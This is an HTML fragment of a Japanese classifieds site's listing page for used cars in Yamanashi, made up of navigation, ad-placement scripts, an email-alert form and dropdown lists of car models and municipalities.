<a href="/hokkaido/car-oth/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-oth/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-oth/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-oth/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-oth/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-oth/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-oth/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-oth/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-oth/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-oth/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/car-oth/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
山梨
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-oth/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-oth/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-oth/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-oth/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-oth/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-oth/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-oth/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-oth/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-oth/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-oth/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-oth/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-oth/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-oth/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-oth/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-oth/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-oth/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-oth/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-oth/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-oth/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-oth/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-oth/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-oth/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-oth/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-oth/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-oth/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-oth/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-oth/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-oth/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-oth/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-oth/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-oth/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-oth/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-oth/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-oth/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-oth/g-all">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">山梨の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-oth/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D19">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">山梨県 中古車 その他一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-oth'>
その他
</a>
</li>
<li>
<span>
山梨県のその他
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="300phZPGzETHaZUlUeFGsozpFz2AFCN5HOn3VfLA0MXsOGZcBuVhwS335Wqg01yJCJnGwkQ2M1HK/n3SoXRtHQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/yamanashi/car-oth/g-all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="yamanashi" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
